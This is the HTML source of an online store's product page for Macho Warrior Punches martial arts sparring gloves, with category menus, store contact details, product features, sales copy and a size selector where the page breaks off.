<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-mma-apparel">
RDX</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-apparel">
Revgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561596">
Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561592">
Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563592">
MMA Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561588">
Boxing Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561590">
Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563594">
Wrestling Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561594">
Wrestling Shoes</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/custom-martial-arts-gear" id="navigationhandle6"><img class="dynamicimage" alt="Custom Gear" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Custom+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-gear">
Custom Wrestling Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533582">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497531592">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561584">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563586">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563588">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563590">
Custom Adidas Wresting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561586">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-boxing-gear-equipment">
Custom Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-gloves">
Custom Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-headgear">
Custom Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531638">
Custom Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-floor-mats">
Custom Mats<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mma-mats">
Custom MMA Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-mats">
Custom Wrestling Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-exercise-fitness-mats">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-gear-equipment-bags">
Custom Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-uniforms">
Custom Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531632">
Custom Signs & Banners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497539582">
Custom Punching Bags</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/discount-sports-banners-signs" id="navigationhandle7"><img class="dynamicimage" alt="Signs &amp; Banners" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Signs+%26+Banners&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="item parent"><a class="link" href="/sports-health-recovery-products" id="navigationhandle8"><img class="dynamicimage" alt="Wellness &amp; Recovery" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Wellness+%26+Recovery&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/pemf-therapy-mats-and-devices">
PEMF Therapy Mats & Devices<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-pads">
PEMF Therapy Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-mats">
PEMF Therapy Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-wraps">
PEMF Therapy Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-masks">
PEMF Therapy Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-pemf-emf-protection-devices">
Portable PEMF EMF Protection Devices  </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-devices-carrying-bags-accessories">
PEMF Devices Carrying Bags & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/infrared-portable-saunas">
 Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-weight-management">
Wt. Management<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586026">
Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sauna-sweat-suits">
Sauna Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jump-ropes">
Jump Ropes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531612">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531614">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/hygiene-products" id="navigationhandle9"><img class="dynamicimage" alt="Cleaning &amp; Hygiene Products" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Cleaning+%26+Hygiene+Products&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/gym-cleaning-supplies">
Gym Cleaning Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-cleaning-products">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-mops-cleaning-systems">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-sports-exercise-mat-cleaners">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-sports-equipment-cleaners">
Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-light-floor-mat-equipment-sanitizers">
UV Disinfectants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygiene-product-dispensers-refills">
Hygiene Product Dispensers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-air-cleaners">
Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/personal-hygiene-products">
Personal Hygiene Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-soap">
Antibacterial Soap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-wipes">
Antibacterial Wipes & Foams</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-laundry-detergent">
Antibacterial Laundry Detergent</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle10"><img class="dynamicimage" alt="Bulk Orders" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item last parent"><a class="link" href="/highlandsfightgear-customer-support" id="navigationhandle11"><img class="dynamicimage" alt="Support" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Support&amp;children.state=children&amp;context.state=ddn&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-and-returns">
Shipping and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
            </div>
        </td>   
    </tr>
    <tr>
        <td class="gradientbar" colspan="5"></td>
    </tr>
    <tr class="siteelements">
        <td></td>
        <td></td>
        <td class="siteelementscontainer" colspan="2"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter">   |   </span><a class="link" href="/cart">Checkout</a><span class="delimiter">   |   </span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter">   |   </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
</td>
        <td></td>
    </tr>
    <tr>
        <td class="sidearea" rowspan="2"></td>
        <td class="leftcontainer">
                        <div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_610419136">
<div class="space margin"><div class="space pagetext" id="pageelement_631596378">
<div class="panel"><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b style="">Are you Interested in Ordering in <i style=""><span style="background-color:#00ff00;">BULK</span>?</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b>Call us <i><span style="background-color:#00ff00;">TOD</span></i></b></font><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;"><b><i><span style="background-color:#00ff00;">AY</span></i> for Deep Discounts on Bulk Orders at <i>877-904-7111</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</font></i></strong><br>
<div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div><div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div></div>
</div>
<div  class="space pagecode" id="pageelement_610730246" ><script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03"></script>
</div><div class="space pagetext" id="pageelement_610548738">
<div class="panel"><div><strong>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>Customer Service</strong></span></span></span></div>
<div><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(255, 0, 0);"><strong style="">&nbsp; &nbsp; &nbsp; &nbsp;<font size="4" style="font-size: 18px;">&nbsp;877-904-7111</font></strong></span></span></div>
<div><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Hours:</strong></span><br>
&nbsp; &nbsp; Mon. - Fri. 9am-5pm EST<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Email questions to:</span></span><br>
<span style="font-size:11px;"><span style="font-family:arial,helvetica,sans-serif;"><a href="mailto:questions@highlandsfightgear.com">questions@highlandsfightgear.com</a></span></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610522834">
<div class="panel"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong><u>Information</u></strong><br>
<a href="http://www.highlandsfightgear.com/shipping">Shipping Info</a><br>
<a href="http://www.highlandsfightgear.com/returns">Returns</a>&nbsp;<br>
<a href="http://highlandsfightgear.com/privacy">Privacy Policy</a><br>
<a href="http://www.highlandsfightgear.com/contact">Contact Us</a><br>
<a href="http://www.highlandsfightgear.com/about">About Us</a></span></span><br>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804000" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'highlands-fight-gear',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631939468">
<div class="panel"><img alt="" src="/files/1965539/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
</div>
</div>
</div>
</div>
        </td>
        <td class="centercontainer">
                        <img class="pagetitle" alt="Macho Warrior Punches Martial Arts Karate Sparring Gloves" id="pagetitle" src="/nile/pagetitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;title.text=Macho+Warrior+Punches+Martial+Arts+Karate+Sparring+Gloves&amp;font=Georgia&amp;fontsize=18&amp;fontcolor=525963&amp;cache=1768504235504">            <div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_578322212">
<div class="productsocialmedia right panel"><div class="gplussmall"><div class="googleplus g-plusone" data-size="medium" data-href="http://www.highlandsfightgear.com/warrior-punches-sparring-gloves" data-annotation="none"></div></div><div class="facebook fb-like fbsmall" data-send="false" data-href="http://www.highlandsfightgear.com/warrior-punches-sparring-gloves" data-width="90" data-colorscheme="light" data-layout="button" style="font-size:1px;"></div></div>
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Macho Warrior Punches Martial Arts Karate Sparring Gloves" src="/account/images/heading.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;location.state=center&amp;link=a03d28&amp;title.text=Macho+Warrior+Punches+Martial+Arts+Karate+Sparring+Gloves&amp;font=Arial.bold&amp;fontsize=14&amp;stage.width.max=380&amp;stagecolor=355087&amp;width=380&amp;cache=1768504235504"><h1 class="product-title heading hide">Macho Warrior Punches Martial Arts Karate Sparring Gloves</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1965539/uploaded/wwwpw-silver-500.jpg" rel="lightbox[656114444]" title="Macho Warrior Punches Martial Arts Karate Sparring Gloves" id="product_656114444_view"><img class="image dynamicimage" id="product_656114444_lightbox" alt="Macho Warrior Punches Martial Arts Karate Sparring Gloves" title="Macho Warrior Punches Martial Arts Karate Sparring Gloves" src="/nile/image.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fwwwpw-silver-500.jpg&amp;picture.width.max=152&amp;picture.image.mask.apply=false&amp;stage.width.max=380&amp;cache=1768504235504"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1965539/uploaded/Gear_Punch_Warrior Black-500.jpg" rel="lightbox[656114444]"><img class="thumbnail" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2FGear_Punch_Warrior+Black-500.jpg&amp;picture.width.max=30&amp;picture.height.max=30&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=30&amp;picture.image.crop.yaspect=30&amp;picture.image.mask.apply=false&amp;stage.width.max=30&amp;state=center&amp;cache=1768504235504" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1965539/uploaded/Gear_Punch_warrior white-500.jpg" rel="lightbox[656114444]"><img class="thumbnail" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2FGear_Punch_warrior+white-500.jpg&amp;picture.width.max=30&amp;picture.height.max=30&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=30&amp;picture.image.crop.yaspect=30&amp;picture.image.mask.apply=false&amp;stage.width.max=30&amp;state=center&amp;cache=1768504235504" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1965539/uploaded/Gear_Punch_warrior blue-500.jpg" rel="lightbox[656114444]"><img class="thumbnail" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2FGear_Punch_warrior+blue-500.jpg&amp;picture.width.max=30&amp;picture.height.max=30&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=30&amp;picture.image.crop.yaspect=30&amp;picture.image.mask.apply=false&amp;stage.width.max=30&amp;state=center&amp;cache=1768504235504" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1965539/uploaded/Gear_Punch_warriror Red-500.jpg" rel="lightbox[656114444]"><img class="thumbnail" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2FGear_Punch_warriror+Red-500.jpg&amp;picture.width.max=30&amp;picture.height.max=30&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=30&amp;picture.image.crop.yaspect=30&amp;picture.image.mask.apply=false&amp;stage.width.max=30&amp;state=center&amp;cache=1768504235504" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1965539/uploaded/Gear_Punch_Warriror Pink-500.jpg" rel="lightbox[656114444]"><img class="thumbnail" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2FGear_Punch_Warriror+Pink-500.jpg&amp;picture.width.max=30&amp;picture.height.max=30&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=30&amp;picture.image.crop.yaspect=30&amp;picture.image.mask.apply=false&amp;stage.width.max=30&amp;state=center&amp;cache=1768504235504" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text">Macho Warrior Punches Karate, Taekwondo, Kung Fu and other Martial Arts Sparring Gloves<br>
<br>
<div style="text-align: justify;">As part of our signature martial arts sparring gear line, the Warrior Punch Training Gloves offers full coverage with double foam padding over the knuckles. Patented finger grip design accommodates all open and closed hand techniques. Vinyl strap across palm makes for a tighter grip during sparring. The comfortable, durable. and lightweight Macho Warrior Punches Karate, Taekwondo, Kung Fu and other Martial Arts Sparring Practice Training Gloves are on sale here at our combat sports pads and accessories store, at the best possible cheap discount online sales price.&nbsp;<br>
<br>
<strong>Features:</strong><br>
<ul>
<li>Macho&#39;s specially formulated impact dispersing dipped foam.&nbsp;</li>
<li>Critically planed overlays provide more protection</li>
<li>Patented finger grip design accommodates all open and closed hand techniques.&nbsp;</li>
<li>Vinyl strap across palm makes for a tighter grip during sparring.</li>
<li>Double foam padding over knuckles</li>
<li>Signature finger grip design</li>
<li>Vinyl strap across palm</li>
</ul>
<br>
<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55);"><span class="s1" style="font-kerning: none;"><b>Save Money and Time Shopping Online--and Don&rsquo;t Get Ripped Off&nbsp;</b></span></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55);"><span class="s1" style="font-kerning: none;">There are not many official online retailers of Macho Warrior Punches Martial Arts Karate Sparring Gloves&nbsp;</span><span class="s1" style="font-kerning: none;">and unfortunately the internet is full of scams. As a general rule of thumb, if the deal seems too good to be true, it probably is. Cheap cut rate online deals often end up being a used or refurbished martial arts karate sparring gloves</span><span class="s1" style="font-kerning: none;">, which do not come with Macho</span><span class="s1" style="font-kerning: none;">&#39;s top rated warranties. Or even worse, you may end up buying a cheap discount martial arts karate sparring gloves&nbsp;</span><span class="s1" style="font-kerning: none;">that doesn&rsquo;t have the feel, durability or top-rated features provided by top-rated Macho&nbsp;</span><span class="s1" style="font-kerning: none;">systems.&nbsp;</span></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55);"><span class="s1" style="font-kerning: none;"><b>Why Buying From Us is Better!</b></span></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55);"><span class="s1" style="font-kerning: none;">When you buy your time and money saving top rated&nbsp;</span>Macho Warrior Punches Martial Arts Karate Sparring Gloves&nbsp;<span class="s1" style="font-kerning: none;">from us, you get a brand new&nbsp;</span>Macho Warrior Punches Martial Arts Karate Sparring Gloves&nbsp;<span class="s1" style="font-kerning: none;">at the best possible price. Our innovative partnership with Macho&nbsp;</span><span class="s1" style="font-kerning: none;">allows us to ship directly from their warehouse, which cuts out the middle-man and eliminates the high operating costs of traditional brick and mortar big box stores. These savings get passed directly to you, allowing us to offer brand new, high performance&nbsp;</span>Macho Warrior Punches Martial Arts Karate Sparring Gloves at the best possible everyday cheap discount online sales prices. And buying from us is definitely better than buying direct.&nbsp; If you buy direct or at most other stores, you&#39;ll have to pay higher shipping costs. Buying from us, however, you always get&nbsp;low flat rate or free ground shipping&nbsp;as our thanks to you for shopping with us.&nbsp;</p>
</div>
<p class="p1" color:="" helvetica="" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: "><b>If you have any questions give us a call at 877-904-7111 or send us an email to support@highlandsfightgear.com and one of our sports equipment experts will be happy to help.</b></p>
<br>
<script src="https://widget.reviews.io/rich-snippet/dist.js"></script><script>
richSnippet({
    store: 'highlands-fight-gear',
    sku: 'PWC305',
    data: {
        "offers": [{
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "price": "37.95",
            "priceCurrency": "USD",
        }],
    }
});
</script></span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
PWC305</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1.5 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Size</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_656114444_1" id="variations_656114444_1" onchange="calculateTotalPrice(1965539, 656114444);">
<div class="title">
<input type="radio" name="variations_656114444_1" id="variations_656114444_1_1" checked="checked" value="1"><label for="variations_656114444_1_1">-Please Select-</label>
</div>
<div class="title">
<input type="radio" name="variations_656114444_1" id="variations_656114444_1_5" value="5"><label for="variations_656114444_1_5">Youth</label>
</div>
<div class="title">
